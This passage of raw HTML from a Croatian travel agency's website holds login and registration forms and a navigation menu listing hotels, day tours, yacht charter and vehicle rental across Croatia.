</div><div class="traveltour-top-bar-right traveltour-item-pdlr"><div class="traveltour-top-bar-right-social" ><a href="/cro/" class="traveltour-top-bar-social-icon-lang" title="HR">HR</a><a href="mailto:info@canyontravel.eu" target="_blank" class="traveltour-top-bar-social-icon" title="email" ><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/canyontravel.eu/" target="_blank" class="traveltour-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.instagram.com/" target="_blank" class="traveltour-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div><div class="tourmaster-user-top-bar tourmaster-guest" ><span class="tourmaster-user-top-bar-login" data-tmlb="login" ><i class="icon_lock_alt" ></i><span class="tourmaster-text" >Login</span></span><div class="tourmaster-lightbox-content-wrap" data-tmlb-id="login" ><div class="tourmaster-lightbox-head" ><h3 class="tourmaster-lightbox-title" >Login</h3><i class="tourmaster-lightbox-close icon_close" ></i></div><div class="tourmaster-lightbox-content" ><form class="tourmaster-login-form tourmaster-form-field tourmaster-with-border" method="post" action="https://www.canyontravel.eu/wp-login.php">
	<div class="tourmaster-login-form-fields clearfix" >
		<p class="tourmaster-login-user">
			<label>Username</label>
			<input type="text" name="log" />
		</p>
		<p class="tourmaster-login-pass">
			 <label>Password</label>
			 <input type="password" name="pwd" />
		</p>
	</div>
	 
	<p class="tourmaster-login-submit" >
		<input type="submit" name="wp-submit" class="tourmaster-button" value="Sign In!" />
	</p>
	<p class="tourmaster-login-lost-password" >
		<a href="https://www.canyontravel.eu/wp-login.php?action=lostpassword&source=tm" >Forget Password?</a>
	</p>

	<input type="hidden" name="rememberme"  value="forever" />
	<input type="hidden" name="redirect_to" value="/accommodation-in-croatia/south-dalmatia/island-korcula/resort-port-9/attachment/large_ceac45a6fd2e00bc78a041f824ebdd1a/" />
	<input type="hidden" name="source"  value="tm" />
</form>

<div class="tourmaster-login-bottom" >
	<h3 class="tourmaster-login-bottom-title" >Do not have an account?</h3>
	<a class="tourmaster-login-bottom-link" href="https://www.canyontravel.eu/register/" >Create an Account</a>
</div>
</div></div><span class="tourmaster-user-top-bar-signup" data-tmlb="signup" ><i class="fa fa-user" ></i><span class="tourmaster-text" >Sign Up</span></span><div class="tourmaster-lightbox-content-wrap" data-tmlb-id="signup" ><div class="tourmaster-lightbox-head" ><h3 class="tourmaster-lightbox-title" >Sign Up</h3><i class="tourmaster-lightbox-close icon_close" ></i></div><div class="tourmaster-lightbox-content" ><form class="tourmaster-register-form tourmaster-form-field tourmaster-with-border" action="https://www.canyontravel.eu/register/" method="post" ><div class="tourmaster-register-message" >After creating an account, you&#039;ll be able to track your payment status, track the confirmation and you can also rate the tour after you finished the tour.</div><div class="tourmaster-register-form-fields clearfix" ><div class="tourmaster-profile-field tourmaster-profile-field-username clearfix" ><div class="tourmaster-head" >Username<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="username" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-password clearfix" ><div class="tourmaster-head" >Password<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="password" name="password" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-confirm-password clearfix" ><div class="tourmaster-head" >Confirm Password<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="password" name="confirm-password" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-first_name clearfix" ><div class="tourmaster-head" >First Name<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="first_name" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-last_name clearfix" ><div class="tourmaster-head" >Last Name<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="last_name" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-email clearfix" ><div class="tourmaster-head" >Email<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="email" name="email" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-phone clearfix" ><div class="tourmaster-head" >Phone<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><input type="text" name="phone" value=""  data-required  /></div></div><div class="tourmaster-profile-field tourmaster-profile-field-country clearfix" ><div class="tourmaster-head" >Country<span class="tourmaster-req" >*</span></div><div class="tourmaster-tail clearfix" ><div class="tourmaster-combobox-wrap" ><select name="country"  data-required  ><option value="Afghanistan"  >Afghanistan</option><option value="Albania"  >Albania</option><option value="Algeria"  >Algeria</option><option value="Andorra"  >Andorra</option><option value="Angola"  >Angola</option><option value="Antigua and Barbuda"  >Antigua and Barbuda</option><option value="Argentina"  >Argentina</option><option value="Armenia"  >Armenia</option><option value="Australia"  >Australia</option><option value="Austria"  >Austria</option><option value="Azerbaijan"  >Azerbaijan</option><option value="Bahamas"  >Bahamas</option><option value="Bahrain"  >Bahrain</option><option value="Bangladesh"  >Bangladesh</option><option value="Barbados"  >Barbados</option><option value="Belarus"  >Belarus</option><option value="Belgium"  >Belgium</option><option value="Belize"  >Belize</option><option value="Benin"  >Benin</option><option value="Bhutan"  >Bhutan</option><option value="Bolivia"  >Bolivia</option><option value="Bosnia and Herzegovina"  >Bosnia and Herzegovina</option><option value="Botswana"  >Botswana</option><option value="Brazil"  >Brazil</option><option value="Brunei"  >Brunei</option><option value="Bulgaria"  >Bulgaria</option><option value="Burkina Faso"  >Burkina Faso</option><option value="Burundi"  >Burundi</option><option value="Cabo Verde"  >Cabo Verde</option><option value="Cambodia"  >Cambodia</option><option value="Cameroon"  >Cameroon</option><option value="Canada"  >Canada</option><option value="Central African Republic (CAR)"  >Central African Republic (CAR)</option><option value="Chad"  >Chad</option><option value="Chile"  >Chile</option><option value="China"  >China</option><option value="Colombia"  >Colombia</option><option value="Comoros"  >Comoros</option><option value="Democratic Republic of the Congo"  >Democratic Republic of the Congo</option><option value="Republic of the Congo"  >Republic of the Congo</option><option value="Costa Rica"  >Costa Rica</option><option value="Cote d&#039;Ivoire"  >Cote d&#039;Ivoire</option><option value="Croatia"  >Croatia</option><option value="Cuba"  >Cuba</option><option value="Cyprus"  >Cyprus</option><option value="Czech Republic"  >Czech Republic</option><option value="Denmark"  >Denmark</option><option value="Djibouti"  >Djibouti</option><option value="Dominica"  >Dominica</option><option value="Dominican Republic"  >Dominican Republic</option><option value="Ecuador"  >Ecuador</option><option value="Egypt"  >Egypt</option><option value="El Salvador"  >El Salvador</option><option value="Equatorial Guinea"  >Equatorial Guinea</option><option value="Eritrea"  >Eritrea</option><option value="Estonia"  >Estonia</option><option value="Ethiopia"  >Ethiopia</option><option value="Fiji"  >Fiji</option><option value="Finland"  >Finland</option><option value="France"  >France</option><option value="Gabon"  >Gabon</option><option value="Gambia"  >Gambia</option><option value="Georgia"  >Georgia</option><option value="Germany"  >Germany</option><option value="Ghana"  >Ghana</option><option value="Greece"  >Greece</option><option value="Grenada"  >Grenada</option><option value="Guatemala"  >Guatemala</option><option value="Guinea"  >Guinea</option><option value="Guinea-Bissau"  >Guinea-Bissau</option><option value="Guyana"  >Guyana</option><option value="Haiti"  >Haiti</option><option value="Honduras"  >Honduras</option><option value="Hungary"  >Hungary</option><option value="Iceland"  >Iceland</option><option value="India"  >India</option><option value="Indonesia"  >Indonesia</option><option value="Iran"  >Iran</option><option value="Iraq"  >Iraq</option><option value="Ireland"  >Ireland</option><option value="Israel"  >Israel</option><option value="Italy"  >Italy</option><option value="Jamaica"  >Jamaica</option><option value="Japan"  >Japan</option><option value="Jordan"  >Jordan</option><option value="Kazakhstan"  >Kazakhstan</option><option value="Kenya"  >Kenya</option><option value="Kiribati"  >Kiribati</option><option value="Kosovo"  >Kosovo</option><option value="Kuwait"  >Kuwait</option><option value="Kyrgyzstan"  >Kyrgyzstan</option><option value="Laos"  >Laos</option><option value="Latvia"  >Latvia</option><option value="Lebanon"  >Lebanon</option><option value="Lesotho"  >Lesotho</option><option value="Liberia"  >Liberia</option><option value="Libya"  >Libya</option><option value="Liechtenstein"  >Liechtenstein</option><option value="Lithuania"  >Lithuania</option><option value="Luxembourg"  >Luxembourg</option><option value="Macedonia"  >Macedonia</option><option value="Madagascar"  >Madagascar</option><option value="Malawi"  >Malawi</option><option value="Malaysia"  >Malaysia</option><option value="Maldives"  >Maldives</option><option value="Mali"  >Mali</option><option value="Malta"  >Malta</option><option value="Marshall Islands"  >Marshall Islands</option><option value="Mauritania"  >Mauritania</option><option value="Mauritius"  >Mauritius</option><option value="Mexico"  >Mexico</option><option value="Micronesia"  >Micronesia</option><option value="Moldova"  >Moldova</option><option value="Monaco"  >Monaco</option><option value="Mongolia"  >Mongolia</option><option value="Montenegro"  >Montenegro</option><option value="Morocco"  >Morocco</option><option value="Mozambique"  >Mozambique</option><option value="Myanmar (Burma)"  >Myanmar (Burma)</option><option value="Namibia"  >Namibia</option><option value="Nauru"  >Nauru</option><option value="Nepal"  >Nepal</option><option value="Netherlands"  >Netherlands</option><option value="New Zealand"  >New Zealand</option><option value="Nicaragua"  >Nicaragua</option><option value="Niger"  >Niger</option><option value="Nigeria"  >Nigeria</option><option value="North Korea"  >North Korea</option><option value="Norway"  >Norway</option><option value="Oman"  >Oman</option><option value="Pakistan"  >Pakistan</option><option value="Palau"  >Palau</option><option value="Palestine"  >Palestine</option><option value="Panama"  >Panama</option><option value="Papua New Guinea"  >Papua New Guinea</option><option value="Paraguay"  >Paraguay</option><option value="Peru"  >Peru</option><option value="Philippines"  >Philippines</option><option value="Poland"  >Poland</option><option value="Portugal"  >Portugal</option><option value="Qatar"  >Qatar</option><option value="Romania"  >Romania</option><option value="Russia"  >Russia</option><option value="Rwanda"  >Rwanda</option><option value="Saint Kitts and Nevis"  >Saint Kitts and Nevis</option><option value="Saint Lucia"  >Saint Lucia</option><option value="Saint Vincent and the Grenadines"  >Saint Vincent and the Grenadines</option><option value="Samoa"  >Samoa</option><option value="San Marino"  >San Marino</option><option value="Sao Tome and Principe"  >Sao Tome and Principe</option><option value="Saudi Arabia"  >Saudi Arabia</option><option value="Senegal"  >Senegal</option><option value="Serbia"  >Serbia</option><option value="Seychelles"  >Seychelles</option><option value="Sierra Leone"  >Sierra Leone</option><option value="Singapore"  >Singapore</option><option value="Slovakia"  >Slovakia</option><option value="Slovenia"  >Slovenia</option><option value="Solomon Islands"  >Solomon Islands</option><option value="Somalia"  >Somalia</option><option value="South Africa"  >South Africa</option><option value="South Korea"  >South Korea</option><option value="South Sudan"  >South Sudan</option><option value="Spain"  >Spain</option><option value="Sri Lanka"  >Sri Lanka</option><option value="Sudan"  >Sudan</option><option value="Suriname"  >Suriname</option><option value="Swaziland"  >Swaziland</option><option value="Sweden"  >Sweden</option><option value="Switzerland"  >Switzerland</option><option value="Syria"  >Syria</option><option value="Taiwan"  >Taiwan</option><option value="Tajikistan"  >Tajikistan</option><option value="Tanzania"  >Tanzania</option><option value="Thailand"  >Thailand</option><option value="Timor-Leste"  >Timor-Leste</option><option value="Togo"  >Togo</option><option value="Tonga"  >Tonga</option><option value="Trinidad and Tobago"  >Trinidad and Tobago</option><option value="Tunisia"  >Tunisia</option><option value="Turkey"  >Turkey</option><option value="Turkmenistan"  >Turkmenistan</option><option value="Tuvalu"  >Tuvalu</option><option value="Uganda"  >Uganda</option><option value="Ukraine"  >Ukraine</option><option value="United Arab Emirates (UAE)"  >United Arab Emirates (UAE)</option><option value="United Kingdom (UK)"  >United Kingdom (UK)</option><option value="United States of America (USA)"  >United States of America (USA)</option><option value="Uruguay"  >Uruguay</option><option value="Uzbekistan"  >Uzbekistan</option><option value="Vanuatu"  >Vanuatu</option><option value="Vatican City (Holy See)"  >Vatican City (Holy See)</option><option value="Venezuela"  >Venezuela</option><option value="Vietnam"  >Vietnam</option><option value="Yemen"  >Yemen</option><option value="Zambia"  >Zambia</option><option value="Zimbabwe"  >Zimbabwe</option></select></div></div></div></div><input type="hidden" name="redirect" value="/accommodation-in-croatia/south-dalmatia/island-korcula/resort-port-9/attachment/large_ceac45a6fd2e00bc78a041f824ebdd1a/" ><input type="submit" class="tourmaster-register-submit tourmaster-button" value="Sign Up" /><div class="tourmaster-register-term" >* Creating an account means you're okay with our <a href="#" target="_blank">Terms of Service</a> and <a href="#" target="_blank">Privacy Statement</a>.</div><input type="hidden" name="security" value="79dd5141e7" /></form><div class="tourmaster-register-bottom" ><h3 class="tourmaster-register-bottom-title" >Already a member?</h3><a class="tourmaster-register-bottom-link" href="https://www.canyontravel.eu/login/" >Login</a></div></div></div></div></div></div></div><div class="traveltour-mobile-header traveltour-header-background traveltour-style-slide" id="traveltour-mobile-header" ><div class="traveltour-mobile-header-container traveltour-container" ><div class="traveltour-logo  traveltour-item-pdlr"><div class="traveltour-logo-inner"><a href="https://www.canyontravel.eu/" ><img src="https://www.canyontravel.eu/wp-content/uploads/2020/07/CANYON_LOGO_web4.png" alt="" width="1166" height="313" /></a></div></div><div class="traveltour-mobile-menu-right" ><div class="traveltour-main-menu-search" id="traveltour-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="traveltour-top-search-wrap" >
	<div class="traveltour-top-search-close" ></div>

	<div class="traveltour-top-search-row" >
		<div class="traveltour-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://www.canyontravel.eu/">
				<input type="text" class="search-field traveltour-title-font" placeholder="Search..." value="" name="s">
				<div class="traveltour-top-search-submit"><i class="fa fa-search" ></i></div>
				<input type="submit" class="search-submit" value="Search">
				<div class="traveltour-top-search-close"><i class="icon_close" ></i></div>
			</form>
		</div>
	</div>

</div>
<div class="traveltour-mobile-menu" ><a class="traveltour-mm-menu-button traveltour-mobile-menu-button traveltour-mobile-button-hamburger-with-border" href="#traveltour-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="traveltour-mm-menu-wrap traveltour-navigation-font" id="traveltour-mobile-menu" data-slide="right" ><ul id="menu-main-navigation-engleska-verzija" class="m-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6137"><a href="/accommodation-in-croatia">ACCOMMODATION IN CROATIA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6171"><a href="/accommodation-in-croatia/zagreb">ZAGREB</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6205"><a href="/accommodation-in-croatia/zagreb/private-apartments">PRIVATE APARTMENTS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6301"><a href="/accommodation-in-croatia/zagreb/private-apartments/instyleapartment">In Style &#8211; max 6 person</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6206"><a href="/accommodation-in-croatia/zagreb/hotels">HOTELS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6678"><a href="/accommodatian-in-croatia/zagreb/hotel-jagerhorn/">Hotel Jägerhorn 3*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6758"><a href="/accommodation-in-croatia/zagreb/hotels/art-hotel-like/">Art Hotel Like 3*</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6172"><a href="#">ISTRIA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6851"><a href="#">RABAC</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6850"><a href="/accommodation-in-croatia/istria/rabac/hotel-miramar">Hotel Miramar 3*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6498"><a href="#">ISLAND LOŠINJ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6499"><a href="/accommodoation-croatia/istria/island-losinj/hotel-bellevue/">Hotel Bellevue 5*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6508"><a href="/accommodoation-croatia/istria/island-losinj/hotel-vespera/">Hotel Vespera 4*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6518"><a href="/accommodoation-croatia/istria/island-losinj/hotel-aurora/">Hotel Aurora 4*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6549"><a href="/accommodoation-croatia/istria/island-losinj/hotel-punta-and-apartments-punta/">Hotel Punta 4* and apartments Punta 4*</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6723"><a href="#">KVARNER</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6724"><a href="#">CRIKVENICA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6725"><a href="/accommodation-in-croatia/kvarner/crikvenica/hotel-esplanade/">Hotel Esplanade 4* PLUS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6173"><a href="#">DALMATIA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6455"><a href="#">ISLAND PAG</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6456"><a href="/accommodation-in-croatia/dalmatia/island-of-pag/hotel-pagus/">Hotel Pagus 4*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6657"><a href="#">PAKOŠTANE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6658"><a href="/accommodation-in-croatia/dalmatia/pakostane/pine-beach/">Pine beach</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6373"><a href="#">ZADAR</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6579"><a href="/accommodation-in-croatia/dalmatia/zadar/zaton">Zaton Holiday Resort</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6374"><a href="/accommodation-in-croatia/dalmatia/zadar/kolovare">Hotel Kolovare 4*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6807"><a href="/accommodation-in-croatia/dalmatia/zadar/hotel-mediteran">Hotel Mediteran 3*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6404"><a href="#">ISLAND CRES</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6403"><a href="/accommodation-in-croatia/dalmatia/cres/kimen">Hotel Kimen 3*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6702"><a href="#">TISNO</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6703"><a href="/accommodation-in-croatia/dalmatia/tisno/hotel-borovnik/">Hotel Borovnik 4*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6416"><a href="#">ISLAND MURTER</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6598"><a href="/accommodation-in-croatia/dalmatia/island-murter/heritage-hotel-tisno">Heritage Hotel Tisno</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6464"><a href="#">ISLAND UGLJAN</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6465"><a href="/accommodoation-croatia/dalmatia/island-ugljan/kukljica/apartments-zelena-punta/">Apartments Zelena Punta 3*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6447"><a href="#">ISLAND DUGI OTOK</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6448"><a href="/accommodation-in-croatia/island-dugi-otok/bozava-hotels/">Hotels Božava &#8211; Agava, Mirta and Lavanda 3*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6610"><a href="#">TROGIR</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6611"><a href="/accommodation-in-croatia/dalmatia/trogir/hotel-palace/">Hotel Palace 4*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6339"><a href="#">SPLIT</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6770"><a href="/accommodation-in-croatia/dalmatia/split/vestibul-palace">Boutique Hotel Vestibul Palace 4*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6626"><a href="/accommodation-in-croatia/dalmatia/split/hotel-luxe/">Hotel Luxe 4*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6356"><a href="/accommodoation-croatia/dalmatia/split/apartments-suzy/">Apartments Suzy</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6426"><a href="#">SEGET DONJI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6427"><a href="/accommodoation-croatia/dalmatia/seget-donji/depandanse-medena/">Hotel Medena &#8211; Depandance 2*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6668"><a href="#">ISLAND BRAC</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6714"><a href="/accommodation-in-croatia/dalmatia/supetar/resort-waterman-svpetrvs/">Resort Waterman Svpetrvs 4*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6690"><a href="#">MAKARSKA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6747"><a href="/accommodation-in-croatia/dalmatia/makarska/hotel-osejava/">Hotel Osejava 4*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6689"><a href="/accommodation-in-croatia/dalmatia/makarska/hotel-dalmacija/">Hotel Dalmacija 3*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6823"><a href="#">OMIŠ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6822"><a href="/accommodation-in-croatia/dalmatia/omis/hotel-villa-dvor">Hotel Villa Dvor 3*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6781"><a href="#">SINJ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6780"><a href="/accommodation-in-croatia/dalmatia/sinj/hotel-alkar">Hotel Alkar 3*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6836"><a href="#">TROGIR</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6835"><a href="/accommodation-in-croatia/dalmatia/trogir/hotel-tragos">Heritage Hotel Tragos 4*</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6174"><a href="#">SOUTH DALMATIA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6795"><a href="#">ISLAND HVAR</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6794"><a href="/accommodation-in-croatia/south-dalmatia/island-hvar/hotel-park">Heritage Hotel Park 4*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6737"><a href="#">ISLAND KORCULA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6864"><a href="/accommodation-in-croatia/south-dalmatia/island-korcula/resort-port-9">Family resort Port 9 4*</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6736"><a href="/accommodation-in-croatia/south-dalmatia/island-korcula/hotel-marco-polo/">Hotel Marco Polo 4*</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6533"><a href="#">DUBROVNIK</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6534"><a href="/accommodoation-croatia/dubrovnik/apartment-lucys-view/">Apartment Lucy&#8217;s view</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6175"><a href="#">LIKA &#038; GORSKI KOTAR</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6176"><a href="#">SLAVONIA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6141"><a href="#">CROATIA TOURS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6182"><a href="#">GASTRO TOUR</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6184"><a href="#">LUXURY TOUR</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6879"><a href="#">ADRENALINE TOURS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6138"><a href="/one-day-tours">ONE DAY TOURS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6177"><a href="/one-day-tours/zagreb">FROM ZAGREB</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6588"><a href="/one-day-tours/zagreb/rastoke-and-plitvice-lakes">National Park Plitvice and Rastoke</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6961"><a href="/one-day-tours/zagreb/full-day-lake-bled-and-ljubljana">Full Day Lake Bled &#038; Ljubljana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10013"><a href="/one-day-tours/zagreb/postojna-cave-ljubljana">Postojna Cave &#038; Ljubljana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6973"><a href="/one-day-tours/zagreb/kumrovec-museum-of-neanderthals">Kumrovec &#038; Museum of Neanderthals</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6309"><a href="/one-day-tours/zagreb/trakoscan-castle-museum-of-neandertals-and-lunch-in-traditional-restaurant">Trakošćan and Museum of Neandertals</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6875"><a href="/one-day-tours/zagreb/museum-nikola-tesla-valley-gacka">Mumorial center of Nikola Tesla and Valley Gacka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6178"><a href="#">FROM DALMATIA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6904"><a href="/one-day-tours/dalmatia/medjugorje-mostar">Međugorje &#038; Mostar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6915"><a href="/one-day-tours/dalmatia/plitvice-lakes-rastoke">Plitvice lakes and Rastoke</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6142"><a href="/yacht-charter">YACHT CHARTER</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10061"><a href="/event-management">EVENT MANAGEMENT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6143"><a href="#">VEHICLE RENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6168"><a href="/rent-a-bus">RENT A BUS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6169"><a href="/van-transfers">VAN TRANSFERS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9902"><a href="/wellness">WELLNESS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9923"><a href="/wellness/terme-sveti-martin/">Terme Sveti Martin</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9912"><a href="/wellness/terme-tuhelj-akcija/">Terme Tuhelj</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10071"><a href="#">IZLETI IZ HRVATSKE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10072"><a href="#">EGIPAT</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10073"><a href="/egipat/hotel-siva-grand-beach-4-hurghada-egipat/">Hotel Siva Grand Beach 4*</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10074"><a href="/egipat/makadi-bay-makadi-palace-hotel-8-dana-2/">Makadi bay- Makadi Palace Hotel*****</a></li>
